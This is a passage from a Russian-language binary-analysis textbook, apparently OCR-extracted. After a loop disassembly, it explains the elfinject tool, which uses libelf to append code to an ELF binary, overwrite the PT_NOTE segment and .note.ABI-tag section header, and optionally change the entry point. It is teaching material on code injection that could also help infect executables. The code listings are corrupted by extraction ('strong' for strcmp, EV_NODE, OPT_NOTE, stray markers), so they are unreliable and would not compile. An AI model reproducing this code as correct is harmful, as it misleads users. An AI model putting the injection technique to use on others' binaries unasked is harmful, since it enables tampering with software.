   400535: jmp 40055a <main+0x34>
    400537: sub DWORD PTR [rbp-0x4],0x1
    40053b: mov eax,DWORD PTR [rbp-0x4]
    40053e: mov eax,eax
    400540: lea rdx,[rax*8+0x0]
    400548: mov rax,QWORD PTR [rbp-0x10]
    40054c: add rax,rdx
    40054f: mov rax,QWORD PTR [rax]
    400552: mov rdi,rax
    400555: call 400400 <puts@plt>
 40055a: cmp DWORD PTR [rbp-0x4],0x0
 40055e: jg 400537 <main+0x11>
    400560: mov eax,0x0
    400565: leave
    400566: ret
```
В этом случае компилятор решил поместить код, проверяющий условие, в конец цикла. Поэтому цикл начинается переходом по адресу  $0x40055$ а, где проверяется условие цикла  $\bullet$ .

Проверка реализована командой cmp, которая сравнивает argc с нулем <sup>•</sup>. Если argc больше нуля, то программа переходит по адресу 0x400537, где начинается тело цикла <sup>6</sup>. В теле цикла производится уменьшение argc, печать следующей строки, взятой из argv, и следующая проверка условия.

Цикл продолжается, пока argc не станет равно нулю. В этот момент команда jg в проверке условия цикла проваливается на эпилог main, где main очищает свой кадр стека и возвращается.



## **РЕАЛИЗАЦИЯ** ПЕРЕЗАПИСИ РТ НОТЕ С ПОМОЩЬЮ LIBELF

главе 7 мы в общих чертах узнали, как внедрить секцию кода, перезаписав сегмент РТ NOTE. Сейчас мы увидим, как эта техника реализуется утилитой elfinject, имеющейся на виртуальной машине. По ходу дела мы узнаем о популярной библиотеке с открытым исходным кодом libelf, предназначенной для манипулирования содержимым двоичных ELF-файлов.

Я акцентирую внимание на тех частях кода, которые реализуют шаги, показанные на рис. 7.2 с помощью libelf, и опущу простой код, не имеющий отношения к libelf. Восполнить пробелы вы можете самостоятельно, изучив исходный код elfinject, который находится на виртуальной машине в каталоге кода для главы 7.

Обязательно прочитайте раздел 7.3.2 перед этим приложением, поскольку, зная, что elfinject принимает на входе и делает на выходе, будет легче следить за изложением.

В этом обсуждении я буду рассматривать только те части API libelf, которые используются в elfinject, этого достаточно, чтобы у вас сложилось довольно полное представление об основных возможностях libelf. Дополнительные сведения можно почерпнуть в отличной документации по libelf или из статьи Joseph Koshy «libelf by Example»<sup>1</sup>.

#### $B.1$ Обязательные заголовки

Для разбора ELF-файлов elfinject пользуется популярной библиотекой с открытым исходным кодом libelf, которая уже установлена на виртуальной машине и доступна в виде пакета в большинстве дистрибутивов Linux. Чтобы воспользоваться libelf, необходимо включить несколько заголовочных файлов, как показано в листинге В.1. Кроме того, нужно скомпоновать свою программу с libelf, задав флаг-lelf.

Листинг В.1. elfinject.c: заголовки libelf

```
O #include <libelf.h>
```
<sup>0</sup> #include <gelf.h>

Для краткости в листинге В.1 не показаны стандартные заголовки C/C++, необходимые elfinject, а только те два, что относятся к libelf. Главный из них libelf.h •, который дает доступ ко всем структурам данных и функциям API libelf. Второй заголовок, gelf.h  $\bullet$ , дает доступ к GElf, вспомогательному API, упрощающему работу с частью функциональности libelf. GElf дает возможность обращаться к ELFфайлам способом, не зависящим от класса и разрядности (32 или 64 разряда) файла. Почему это хорошо, станет ясно, когда мы немного ближе познакомимся с кодом elfinject.

#### $B.2$ Структуры данных, используемые в elfinject

В листинге В.2 показаны две структуры данных, центральные для elfinject. Они используются в остальном коде для манипуляции ELFфайлом и внедряемым кодом.

Листинг В.2. elfinject.c: структуры данных elfinject

```
O typedef struct {
    int fd:
                    /* дескриптор файла */
    E\mathsf{L}f *e;
                   /* главный описатель elf */
                   /* 32 или 64 бита */
    int bits;
    GElf Ehdr ehdr; /* заголовок исполняемого файла */
  } elf data t;
```
ftp://ftp2.uk.freebsd.org/sites/downloads.sourceforge.net/e/el/elftoolchain/Documentation/libelf-by-example/20120308/libelf-by-example.pdf.

```
O typedef struct {
    size t pidx:
                     /* индекс перезаписываемого заголовка программы */
    GElf Phdr phdr; /* перезаписываемый заголовок программы */
    size t sidx;
                   \frac{1}{2} индекс перезаписываемого заголовка секции */
    Elf Scn *scn; /* перезаписываемая секция */
    GElf Shdr shdr; /* перезаписываемый заголовок секции */
    off t shstroff; /* смещение имени перезаписываемой секции */
    char *code;
                   /* внедряемый код */
     size t len:
                    /* количество байтов кода */
                    /* смещение точки входа относительно начала буфера кода */
     long entry;
                    /* (-1, если отсутствует)
    off t off;
                    /* смещение внедряемого кода относительно начала файла */
    size t secaddr; /* адрес внедряемого кода в секции */
    char *secname; /* имя секции внедряемого кода */
  } inject data t;
```
В первой структуре данных, elf data t **O**, хранятся данные, необходимые для манипулирования ELF-файлом, в который требуется внедрить новую секцию кода. Это дескриптор ELF-файла (fd), описатель файла в libelf, целое число, равное разрядности файла (bits), и описатель GElf заголовка исполняемого файла. Я опущу стандартный код открытия fd и начиная с этого момента буду считать, что fd открыт для чтения и записи. Код открытия описателей libelf и GElf я покажу ниже.

В структуре inject data t <sup>o</sup> хранится информация о внедряемом коде и о том, куда и как его внедрять. В начале находятся данные о тех частях двоичного файла, которые предстоит модифицировать для внедрения нового кода. Это индекс (pidx) и описатель GElf (phdr) заголовка программы PT NOTE, перезаписываемого внедряемым заголовком. Также хранятся индекс (sidx) и описатели libelf и GElf (scn и shdr соответственно) секции, подлежащей перезаписи, а еще смещения относительно начала файла имени секции в таблице строк (shstroff), которое нужно заменить новым именем, например.injected.

Далее идет сам внедряемый код в виде буфера (code) и целого числа, равного длине этого буфера (len). Этот код предоставляется пользователем elfinject, поэтому будем считать, что code и len уже установлены. Поле entry - смещение относительно начала буфера code, указывающее на место, которое должно стать новой точкой входа в двоичный файл. Если новая точка входа не задается, то entry должно быть равно -1.

Поле off - это смещение того места в двоичном файле, куда должен быть внедрен новый код. Оно будет указывать на конец файла, потому что именно туда elfinject внедряет новый код, как показано на рис. 7.2. Наконец, secaddr - адрес загрузки новой секции кода, а secname - имя внедренной секции. Можете считать, что все поля от entry до ѕеспате тоже установлены, потому что все они задаются пользователем, за исключением off, которое elfinject вычисляет в процессе загрузки двоичного файла.

#### $B.3$ Инициализация libelf

Сейчас мы пропустим код инициализации elfinject и будем предполагать, что инициализация завершилась успешно: аргументы командной строки разобраны, дескриптор двоичного файла-хозяина открыт, а внедряемый файл загружен в буфер кода в структуре inject data t. Вся инициализация происходит в функции main программы elfinject.

После этого main передает управление функции inject code, откуда начинается собственно внедрение кода. В листинге В.3 показана часть inject code, где заданный ELF-файл открывается средствами libelf. Имейте в виду, что функции с именами вида elf принадлежат библиотеке libelf, а с именами вида gelf относятся к GElf.

```
Листинг В.3. elfinject.c: функция inject_code
```

```
int
  inject code(int fd, inject data t *inject)
  \{e.
   elf data t elf:
    int ret;
    size t n:
    elf.fd = fd;elf.e = NULL;\mathbf{a}if(elf version(EV CURRENT) == EV NODE) {
       fprintf(stderr, "Failed to initialize libelf\n");
       goto fail;
     \mathcal{L}/* Файл читается с помощью libelf, но записывается вручную */
   elf.e = elf begin(elf.fd, ELF C READ, NULL);
❸
    if(!elf.e) { }fprintf(stderr, "Failed to open ELF file\n");
       goto fail;
     \mathcal{L}\bulletif(elf kind(elf.e) != ELF K ELF) { }fprintf(stderr, "Not an ELF executable\n");
       goto fail;
     \mathcal{L}ret = gelf_getclass(elf.e);
0
    switch(ret) {
     case ELFCLASSNONE:
       fprintf(stderr, "Unknown ELF class\n");
       goto fail;
     case ELFCLASS32:
       elf.bits = 32;break:
     default:
```

```
elf.bits = 64;break:
ł
```
Важная локальная переменная в inject code, elf  $\bullet$ , - это экземпляр определенного выше типа elf data t, она используется для хранения информации о загруженном ELF-файле и передачи ее другим функциям.

Прежде любых других функций API libelf необходимо вызвать elf\_version <sup>o</sup>, принимающую версию спецификации ELF, которую мы собираемся использовать. Если эта версия не поддерживается, то libelf вернет константу EV NONE, в таком случае inject code отказывается работать дальше и сообщает об ошибке инициализации libelf. Если libelf не возражает, значит, запрошенная версия ELF поддерживается и можно без опаски вызывать другие библиотечные функции и разбирать двоичный файл.

В настоящий момент все стандартные ELF-файлы форматированы в соответствии с основной версией спецификации 1, так что только такое значение и можно передать elf version. По соглашению, вместо литерала «1» передается константа EV\_CURRENT. Как EV\_NONE, так и EV CURRENT определены не в *libelf.h.* а в заголовочном файле *elf.h.* который содержит определения всех констант и структур данных, относящихся к формату ELF. Если появится новая главная версия формата ELF, то в системах, поддерживающих ее, EV CURRENT будет увеличена.

После успешного возврата из elf\_version можно начинать загрузку и разбор двоичного файла с целью внедрения в него нового кода. Первым делом мы вызываем функцию elf begin <sup>o</sup>, которая открывает ELF-файл и возвращает указатель на его описатель типа Elf\*. Этот описатель можно передать другим функциям libelf, выполняющим операции над ELF-файлом.

Функция elf begin принимает три параметра: открытый дескриптор ELF-файла, константу, указывающую, как открывать файл – для чтения или для записи, и указатель на описатель Elf. В данном случае дескриптором файла является fd, и inject code передает константу ELF\_C\_READ, означающую, что она собирается использовать libelf только для чтения ELF-файла. Вместо последнего параметра (описателя Elf) inject code передает NULL, предлагая самостоятельно создать и вернуть описатель.

Вместо ELF С READ можно передать ELF С WRITE или ELF С RDWR - это будет означать, что мы хотим использовать libelf для записи изменений в файл или одновременно для чтения и записи. Для простоты elfinject прибегает к помощи libelf только для разбора ELF-файла. А для записи изменений она работает в обход libelf и пишет в дескриптор fd напрямую.

Открыв ELF-файл с помощью libelf, мы обычно передаем открытый описатель Elf функции elf kind, чтобы она определила, с каким видом файла мы имеем дело **©**. В данном случае inject code сравнивает значение, возвращенное elf kind, с константой ELF К ELF, чтобы убедиться, что это исполняемый ELF-файл. Другие возможные значения - ELF K AR (архив ELF) и ELF K NULL (ошибка). В обоих случаях inject code не может выполнить внедрение кода, поэтому возвращает код ошибки.

Далее inject code вызывает функцию GElf gelf getclass, чтобы получить «класс» ЕLF-файла •, т. е. узнать, является файл 32-разрядным (ELFCLASS32) или 64-разрядным (ELFCLASS64). В случае ошибки gelf getclass возвращает ELFCLASSNONE. Константы ELFCLASS\* определены в заголовке elf.h. inject code просто сохраняет разрядность файла (32 или 64) в поле bits структуры elf. Знать разрядность необходимо при разборе ELF-файла.

На этом заканчиваются инициализация libelf и извлечение основной информации о двоичном файле. Остальная часть функции inject code показана в листинге В.4.

Листинг В.4: elfinject.c: inject code function (продолжение)

```
if(!gelf_getehdr(elf.e, &elf.ehdr)) {
       fprintf(stderr, "Failed to get executable header\n");
       goto fail;
     \mathcal{E}/* Найти допускающий перезапись заголовок программы */
    if(find rewritable segment(&elf, inject) < 0) {
Ø
       goto fail;
     ł
     /* Записать внедряемый код в двоичный файл */
    if(write code(&elf, inject) < 0) {
❸
       goto fail;
     ł
     /* Выровнять адрес кода, так чтобы он совпадал со смещением в файле
      * по модулю 4096 */
     n = (inject->off % 4096) - (inject->secaddr % 4096));\bulletinject\rightarrowsecaddr += n;
     /* Перезаписать секцию, содержащую внедренный код */
    if((rewrite code section(&elf, inject) < 0)
e.
         || \mathbf{\Theta}(\text{rewrite\_section\_name}(\text{Self, inject}) < 0)) |goto fail;
     \mathcal{L}/* Перезаписать сегмент, содержащий добавленную секцию кода %/
\boldsymbol{\Omega}if(rewrite_code_segment(&elf, inject) < 0) {
       goto fail;
     ł
     /* Перезаписать точку входа, если нас об этом просили */
     if((inject->entry >= 0) && (rewrite entry point(&elf, inject) < 0)) {
\bullet
```

```
goto fail;
      \mathfrak{z}ret = 0:goto cleanup;
   fail.ret = -1;cleanup:
      if(elf.e)\boldsymbol{\Theta}elf end(elf.e):
      return ret;
   <sup>1</sup>
```
Как видим, оставшаяся часть функции inject code включает несколько крупных шагов, показанных на рис. 7.2, а также дополнительные низкоуровневые шаги, не показанные на рисунке.

- Получить заголовок исполняемого файла  $\bullet$ , что необходимо для последующего изменения точки входа.
- Найти сегмент РТ NOTE <sup>•</sup> который мы будем перезаписывать, и вернуть код ошибки, если подходящего сегмента нет.
- Записать внедряемый код в конец двоичного файла  $\bullet$ .
- Подправить адрес загрузки внедренной секции, чтобы он удовлетворял требованиям к выравниванию  $\bm{\Phi}.$
- Перезаписать заголовок секции .note.ABI-tag заголовком новой внедренной секции.
- Изменить имя секции, заголовок которой был перезаписан  $\bullet$ .
- Перезаписать заголовок программы РТ NOTE  $\odot$ .
- Скорректировать точку входа в двоичный файл, если пользователь об этом просил <sup>®</sup>.
- Очистить описатель Elf, вызвав функцию elf end  $\bullet$ .

Далее я рассмотрю эти шаги подробнее.

#### **B.4** Получение заголовка исполняемого файла

На шаге  $\bullet$  в листинге B.4 elfinject получает заголовок исполняемого файла. Напомним (см. главу 2), что этот заголовок содержит смещения различных таблиц в файле и их размеры. Кроме того, заголовок содержит адрес точки входа в двоичный файл, который elfinject изменяет, если пользователь об этом просил.

Для получения заголовка исполняемого файла elfinject пользуется функцией gelf getehdr. Эта функция GElf возвращает представление заголовка, не зависящее от класса ELF. Формат заголовка в 32- и 64-разрядных исполняемых двоичных файлах немного различается, но GElf скрывает эти различия, поэтому нам о них думать не нужно. Можно также получить заголовок исполняемого файла средствами одной лишь libelf, не прибегая к GElf, но в этом случае нам пришлось бы вручную вызывать elf32 getehdr или elf64 getehdr в зависимости от класса ELF.

Функция gelf getehdr принимает два параметра: описатель Elf и указатель на структуру GElf Ehdr, в которой GElf сможет сохранить заголовок исполняемого файла. Если все пройдет хорошо, то gelf getehdr вернет ненулевое значение. В случае ошибки она вернет 0 и установит код ошибки, который можно прочитать, обратившись к библиотечной функции elf\_errno. Такое поведение свойственно всем функциям GElf.

Для преобразования elf errno в понятное человеку сообщение об ошибке можно воспользоваться функцией elf errmsq, но elfinject этого не делает. Функция elf errmsq принимает значение, возвращенное elf еггло, и возвращает указатель типа const char\* на строку сообщения об ошибке.

#### $B.5$ Нахождение сегмента PT NOTE

Получив заголовок исполняемого файла, elfinject в цикле обходит все заголовки программы в двоичном файле и проверяет, существует ли сегмент РТ NOTE, который можно безопасно перезаписать (шаг <sup>•</sup> в листинге В.4). Вся эта функциональность сосредоточена в отдельной функции find rewritable segment, показанной в листинге B.5.

Листинг В.5. elfinject.c: нахождение заголовка программы РТ NOTE

```
int
   find rewritable segment(elf data t *elf, inject data t *inject)
   ſ
     int ret;
     size t i, n;
\bullet ret = elf getphdrnum(elf->e, &n);
     if(ret != 0) {
       fprintf(stderr, "Cannot find any program headers\n");
       return -1;
     \mathcal{L}for(i = 0; i < n; i++) {
\bulletif(!gelf getphdr(elf->e, i, &inject->phdr)) {
A
         fprintf(stderr, "Failed to get program header\n");
         return -1;\mathcal{L}\bulletswitch(inject->phdr.p_type) {
       case OPT_NOTE:
```

```
\odotinject->pidx = i;
            return 0:
         default:
            break;
         \mathcal{E}\mathcal{L}fprintf(stderr, "Cannot find segment to rewrite\n");
\boldsymbol{\Omega}return -1;
```
Как видно из листинга B.5, find rewritable segment принимает два аргумента: elf типа elf data t\* и inject типа inject data t\*. Напомним, что эти типы, определенные нами в листинге В.2, содержат всю необходимую информацию о двоичном ELF-файле и внедряемом коде.

Чтобы найти сегмент PT NOTE, elfinject сначала просматривает все заголовки программы, присутствующие в двоичном файле  $\bullet$ . Для этого вызывается функция elf\_getphdrnum, принимающая два аргумента: описатель Elf и указатель на целое типа size t, в которое будет записано количество заголовков программы. Ненулевое возвращенное значение означает, что произошла ошибка, и elfinject отказывается продолжать, потому что не может получить доступ к таблице заголовков программы. Если ошибок не было, значит, elf getphdrnum сохранила количество заголовков программы в переменной n, как показано в листинге В.5.

Теперь, когда elfinject знает количество заголовков программы п, она в цикле обходит все заголовки в поисках того, что имеет тип РТ МОТЕ <sup>•</sup> Для получения доступа к каждому заголовку программы elfinject вызывает функцию gelf getphdr ®, которая позволяет обращаться к заголовку способом, не зависящим от класса ELF-файла. Она принимает описатель Elf, индекс і заголовка программы и указатель на структуру GElf Phdr (в данном случае inject->phdr), в которую будет записан заголовок. Как обычно в случае GElf, ненулевое возвращенное значение - признак успеха, а 0 - признак ошибки.

По завершении этого шага inject->phdr содержит i-й заголовок программы. Осталось только проверить его поле р type  $\bullet$  и понять, имеет ли заголовок тип PT\_NOTE •. Если да, то elfinject сохраняет индекс заголовка программы в поле inject->pidx @ и функция find\_rewritable segment возвращается успешно.

Если, просмотрев все заголовки программы, elfinject так и не нашла заголовка типа РТ NOTE, то она возвращает код ошибки  $\bullet$  и выходит, не изменив двоичный файл.

#### $B.6$ Внедрение байтов кода

После того как допускающий перезапись сегмент РТ\_NOTE найден, можно дописать внедренный код в конец двоичного файла (шаг  $\bullet$ 

в листинге В.4). Функция write code, выполняющая собственно внедрение, показана в листинге В.6.

Листинг В.6. elfinject.c: дописывание внедряемого кода в конец двоичного файла

```
int
   write_code(elf_data_t *elf, inject_data_t *inject)
     off_t off;
     size t n:
Œ
   off = \text{lseek}(\text{elf->fd}, 0, \text{SEEK END});if(off < 0) {
       fprintf(stderr, "lseek failed\n");
       return -1;
     \mathcal{L}n = write(elf->fd, inject->code, inject->len);
\Omegaif(n := inject->len) {
       fprintf(stderr, "Failed to inject code bytes\n");
       return -1:
     ļ
\bulletinject->off = off;
     return 0:
   ł
```
Как и функция find rewritable segment из предыдущего раздела, write code принимает аргументы elf типа elf data  $t^*$  и inject типа inject data t\*. Функция write code не использует libelf, а ограничивается стандартными файловыми операциями с дескриптором elf->fd открытого ELF-файла.

Сначала write code переходит в конец двоичного файла **0**. Затем она дописывает туда байты внедряемого кода ● и сохраняет смещение первого байта от начала файла в поле inject->off структуры данных inject  $\Theta$ .

После того как внедрение завершено, осталось лишь обновить заголовки секции и программы (и, возможно, адрес точки входа), чтобы описать новую секцию внедренного кода и гарантировать, что она будет загружена при выполнении двоичного файла.

#### **B.7** Выравнивание адреса загрузки внедренной **Секции**

Дописав байты внедренного кода в конец двоичного файла, мы уже почти готовы перезаписать заголовок секции, так чтобы он указывал на эти байты. Но в спецификации ELF сформулированы требования к адресам загружаемых сегментов, а следовательно, и входящих в их
состав секций. Точнее, стандарт ELF требует, чтобы для каждого загружаемого сегмента в vaddr совпадало с в offset по модулю размера страницы, равного 4096 байт. Это требование выражается следующей формулой:

```
(p vaddr mod 4096) = (p offset mod 4096).
```
Аналогично стандарт ELF требует, чтобы р vaddr совпадало с р offset по модулю р align. Поэтому перед тем как перезаписывать заголовок секции, elfinject корректирует заданный пользователем адрес внедренной секции, так чтобы он удовлетворял этим требованиям. В листинге В.7 приведен код, выравнивающий этот адрес, - это тот же код, что на шаге <sup>•</sup> в листинге В.4.

Листинг В.7. elfinject.c: выравнивание адреса загрузки внедренной секции

```
/* Выровнять адрес кода, так чтобы он совпадал со смещением в файле
  * по модулю 4096 */
n = (inject->off % 4096) - (inject->secaddr % 4096));iniect->secaddr += n:
```
Код выравнивания в листинге В.7 состоит из двух шагов. Сначала вычисляется разность п между смещением внедренного кода от начала файла по модулю 4096 и адресом секции по модулю 4096  $\bullet$ . Спецификация ELF требует, чтобы смещение и адрес совпадали по модулю 4096, т. е. n должно быть равно 0. Чтобы выправить смещение, elfinject прибавляет n к адресу секции, так чтобы отличие от смещения файла стало равно нулю по модулю 4096, если оно не было нулевым раньше <sup>•</sup>.

#### **B.8** Перезапись заголовка секции .note.ABI-tag

Зная адрес внедренной секции, elfinject переходит к перезаписи заголовка секции. Напомним, что перезаписывается заголовок секции .note.ABI-tag, являющейся частью сегмента РТ NOTE. В листинге В.8 показана функция rewrite\_code\_section, которая выполняет перезапись. Она вызывается на шаге • листинга В.4.

Листинг В.8: elfinject.c: перезапись заголовка секции .note.ABI-tag

```
int
rewrite code section(elf data t *elf, inject data t *inject)
ſ
  Elf_Scn *scn;
  GElf Shdr shdr:
  char *s;
  size t shstrndx;
```
 $\bullet$ 

 $\bullet$ 

```
if(elf getshdrstrndx(elf->e, &shstrndx) < 0) {
\bulletfor inf(\n    <i>stder</i> . "Failed to get string table section index\n    <math>\{n\}</math>:return -1:\mathcal{L}scn = NULL:
\mathbf{a}while((\text{scn} = \text{elf nextscn}(\text{elf} - \text{se} \cdot \text{scn})))if(!gelf getshdr(scn, &shdr)) {
€
          fprintf(stderr, "Failed to get section header\n");
          return -1;\mathcal{L}\bullets = elf strptr(elf->e, shstrndx, shdr.sh name);
       if(!s) {
          fprintf(stderr, "Failed to get section name\n");
          return -1;J.
\bulletif(!strong(s, "note.ABI-tag")) {
\ddot{\mathbf{a}}shdr.sh_name = shdr.sh_name;/* смещение в таблице строк */
          shdr.sh type = SHT PROGBITS;
                                                             /*тип */
          shdr.sh flags = SHF ALLOC | SHF EXECINSTR; /* \phiлаги */
          \textsf{shdr.sh} addr = \textsf{inject}\text{-}\textsf{secaddr};
                                                             \frac{1}{2} адрес, с которого загружать секцию */
          shdr.sh offset = inject->off;/* смещение секции от начала файла */
          shdr.sh size = inject->len;
                                                            /* размер в байтах */
          shdr.sh link = 0;/* для секции кода не используется */
          shdr.sh info = 0;
                                                             /* для секции кода не используется */
          shdr.sh addralign = 16;
                                                             /* выравнивание в памяти */
          shdr.sh entsize = 0;
                                                             /* для секции кода не используется */
\bulletinject\text{-}sidx = elf ndxscn(scn);inject->scn = scn;memcpy(&inject->shdr, &shdr, sizeof(shdr));
          if(write shdr(elf, scn, &shdr, elf ndxscn(scn)) < \theta) {
\bulletreturn -1;\mathcal{L}\Omegaif(reorder shdrs(elf, inject) < 0) {
            return -1;ł
          break;
       \mathcal{L}\lambda\mathbf{D}if(!scn) {
       fprintf(stderr, "Cannot find section to rewrite\n");
       return -1;<sup>}</sup>
     return 0;ł
```
Чтобы найти подлежащий перезаписи заголовок секции .note. ABI-tag, функция rewrite\_code\_section в цикле обходит все заголовки секций и проверяет их имена. Напомним (см. главу 2), что имена секций хранятся в специальной секции .shstrtab. Для чтения имен rewrite code section сначала должна узнать индекс заголовка секции .shstrtab. Для этого можно прочитать поле e shstrndx заголовка исполняемого файла или воспользоваться функцией elf getshdrstrndx, предоставляемой libelf. В листинге В.8 я предпочел второй вариант О

Функция elf getshdrstrndx принимает два параметра: описатель Elf и указатель на целое типа size t, куда будет помещен индекс секции. Функция возвращает 0 в случае успеха, а в случае ошибки устанавливает elf еггло и возвращает $-1$ .

Получив индекс секции .shstrtab, rewrite code section в цикле просматривает все заголовки секций. Для этого она пользуется  $\phi$ ункцией elf nextscn  $\Theta$ , которая принимает описатель Elf (elf->e) и указатель Elf\_Scn\* (scn). Elf\_Scn - определенная в libelf структура, описывающая секцию ELF-файла. Первоначально scn равен NULL, поэтому elf nextscn возвращает указатель на первый заголовок секции с индексом 1 в таблице заголовков секций<sup>1</sup>. Этот указатель становится новым значением scn и обрабатывается в теле цикла. На следующей итерации elf nextscn принимает текущее значение scn и возвращает указатель на секцию с индексом 2 и т. д. Таким образом, elf nextscn обходит все секции, пока не вернет NULL, означающий, что больше секций нет.

В теле цикла обрабатывается каждая секция scn, возвращенная elf nextscn. Первым делом мы с помощью функции gelf getshdr <sup>®</sup> получаем не зависящее от класса ELF представление заголовка секции. Эта функция работает так же, как gelf getphdr, о которой было рассказано в разделе В.5, с тем отличием, что gelf getshdr принимает параметры типа Elf Scn\* и GElf Shdr\*. Если все пройдет хорошо, то gelf\_getshdr заполняет переданную структуру GElf\_Shdr данными о заголовке переданной секции Elf Scn и возвращает указатель на заголовок. В случае ошибки она возвращает NULL.

Зная описатель Elf, хранящийся в elf->e, индекс shstrndx секции shstrtab и индекс shdr.sh name имени текущей секции в таблице строк, elfinject получает указатель на строку с именем текущей секции. Для этого она передает всю необходимую информацию функции elf\_strptr <sup>o</sup>, которая возвращает указатель или NULL в случае ошибки.

Затем elfinject сравнивает полученное имя секции со строкой ".note.ABI-tag" •. Если они совпадают, значит, мы нашли секцию .note.ABI-tag, и elfinject перезаписывает ее, как описано ниже, после чего функция rewrite\_code\_section выходит из цикла и успешно возвращается. Если имена различны, то цикл продолжается до обнаружения нужной секции.

Если имя текущей секции равно .note.ABI-tag, то rewrite code section перезаписывает поля заголовка секции, так чтобы он описы-

Напомним (см. главу 2), что индекс 0 в таблице заголовков секций имеет фиктивная запись.

вал внедренную секцию •. Как уже отмечалось в общем описании на рис. 7.2, для этого нужно записать в тип секции значение SHT PROG-BITS, пометить секцию как исполняемую и заполнить поля, содержащие адрес секции, смещение в файле, размер и выравнивание.

Далее rewrite\_code\_section сохраняет индекс заголовка перезаписанной секции, указатель на структуру Elf Scn и копию GElf Shdr в структуре inject  $\odot$ . Чтобы получить индекс секции, она обрашается к функции elf ndxscn, которая принимает Elf Scn\* и возвращает индекс этой секции.

Завершив модификацию заголовка, rewrite code section записывает его в двоичный ELF-файл с помощью функции write shdr <sup>®</sup>, а затем переупорядочивает заголовки секций, сортируя их по адресу секции ©. Далее я рассмотрю функцию write shdr, а описание функции переупорядочения секций reorder shdrs опущу, потому что она несущественна для понимания техники перезаписывания PT NOTE.

Как уже было сказано, если rewrite code section удается найти и перезаписать заголовок секции .note.ABI-tag, то она выходит из цикла, где просматриваются заголовки секций, и возвращает код успеха. Если же цикл завершился, так и не найдя нужного заголовка, то rewrite code section возвращает код ошибки  $\Phi$  и продолжать внедрение невозможно.

В листинге В.9 приведен код функции write shdr, отвечающей за запись модифицированного заголовка секции в ЕLF-файл.

Листинг В.9. elfinject.c: запись модифицированного заголовка секции в двоичный файл

```
int
  write_shdr(elf_data_t *elf, Elf_Scn *scn, GElf_Shdr *shdr, size_t sidx)
  ₹
    off_t off;
    size t n, shdr size;
    void *shdr buf;
   if(!gelf_update_shdr(scn, shdr)) {
\bulletfprintf(stderr, "Failed to update section header\n");
       return -1;<sup>}</sup>
   if(elf->bits == 32) {
❷
       shdr buf = elf32 aetshdr(scn):
\bulletshdr size = sizeof(Elf32 Shdr);
    \} else \{\bulletshdr buf = elf64 getshdr(scn);shdr\_size = sizeof(Elf64_Shdr);\mathcal{L}if(!shdr buf) {
       fprintf(stderr, "Failed to get section header\n");
       return -1;
```

```
\mathcal{L}Ā
   off = lseek(elf->fd, elf->ehdr.e shoff + sidx*elf->ehdr.e shentsize, SEEK SET);
    if(off < 0) {
       fprintf(stderr, "lseek failed\n");
       return -1;
    <sup>1</sup>
  n = write(elf - f d, sh dr brf, sh dr size);6
    if(n != shdr size) {
       fprintf(stderr, "Failed to write section header\n");
       return -1:
    ł
    return 0;ł
```
Функция write shdr принимает четыре параметра: структуру elf типа elf data t, в которой хранится вся информация, необходимая для чтения и записи ELF-файла, указатели Elf Scn\* (scn) и GElf Shdr\* (shdr), описывающие перезаписываемую секцию, и индекс (sidx) этой секции в таблице заголовков секций.

Сначала write shdr вызывает gelf update shdr <sup>O</sup>. Напомним, что shdr содержит новые перезаписанные значения во всех полях заголовка. Поскольку тип shdr - независимая от класса ELF структура GElf Shdr, являющаяся частью API GElf, запись в нее не приводит к автоматическому обновлению стоящей за ней структуры Elf32 Shdr или Elf64 Shdr, зависящей от класса ELF. Но именно эти структуры данных elfinject записывает в ELF-файл, поэтому обновить их необходимо. Функция gelf update shdr принимает указатели Elf Scn\* и GElf Shdr\* и записывает все изменения, внесенные в GElf Shdr, в стоящие за ней структуры данных, являющиеся частью структуры Elf Scn. Тот факт, что elfinject записывает в файл не структуры GELf, а базовые структуры данных, объясняется тем, что размещение структур GElf в памяти не совпадает с размещением структур данных в файле, поэтому при попытке записать структуры GElf ELF-файл был бы поврежден.

После того как GElf записала все изменения в базовые структуры данных ELF, write shdr имеет правильное представление обновленного заголовка секции и записывает его в ELF-файл вместо старого заголовка секции .note.ABI-tag. Прежде всего write\_shdr проверяет разрядность двоичного файла <sup>•</sup>. Если он 32-разрядный, то write shdr вызывает библиотечную функцию elf32 getshdr (передавая ей scn), чтобы получить указатель на представление модифицированного заголовка в виде Elf32 Shdr ®. Для 64-разрядных файлов вместо elf32 getshdr вызывается функция elf64 getshdr <sup>o</sup>.

Затем write shdr переходит к тому месту ELF-файла с дескриптором elf->fd, куда должен быть записан обновленный заголовок **®**. Напомним, что поле e shoff в заголовке исполняемого файла содержит смещение в файле, с которого начинается заголовок секции, sidx является индексом перезаписываемого заголовка, а поле e shentsize содержит размер одной записи в таблицы заголовков секций. Таким образом, следующая формула вычисляет смешение в файле, по которому нужно записать обновленный заголовок секции:

```
e shoff + sidx \times e shentsize.
```
Перейдя к этому смещению, write shdr записывает обновленный заголовок секции в ЕLF-файл •, перезаписывая старый заголовок .note.ABI-taq новым, описывающим внедренную секцию. К этому моменту новые байты кода уже внедрены в конец ELF-файл и существует новая секция кода, содержащая эти байты, но у этой секции еще нет осмысленного имени в таблице строк. В следующем разделе объясняется, как elfinject обновляет имя секции.

#### **B.9** Задание имени внедренной секции

В листинге В.10 показан код функции, которая изменяет имя перезаписанной секции .note.ABI-taq на что-то, более соответствующее действительности, например. injected. Это шаг **©** в листинге В.4.

Листинг В.10. elfinject.c: задание имени внедренной секции

```
int
   rewrite_section_name(elf_data_t *elf, inject_data_t *inject)
   ſ
     Elf Scn *scn;
     GElf Shdr shdr;
     char *s;
     size t shstrndx, stroff, strbase;
   if(strlen(inject->secname) > strlen(".note.ABI-tag")) {
\bulletfprintf(stderr, "Section name too long\n");
       return -1;ł
\mathbf{a}if(elf getshdrstrndx(elf->e, &shstrndx) < 0) {
       fprintf(stderr, "Failed to get string table section index\n");
       return -1;\mathcal{E}stroff = 0;
     strbase = 0;
     scn = NULL;\bullet while((scn = elf nextscn(elf->e, scn))) {
Ō
       if(!gelf getshdr(scn, &shdr)) {
         fprintf(stderr, "Failed to get section header\n");
         return -1;\mathcal{L}s = elf strptr(elf->e, shstrndx, shdr.sh name);
```

```
if(!s) {
          fprintf(stderr. "Failed to get section name\n"):
          return -1;
       \mathcal{L}\bulletif(!strong(s, "note.ABI-tag")) {
          stroff = shdr.sh name: /* смешение от начала shstrtab */\boldsymbol{\Omega}} else if(!strong(s, ".shstrtab")) {strbase = shdr.sh_offset; /* смещение shstrtab в файле */
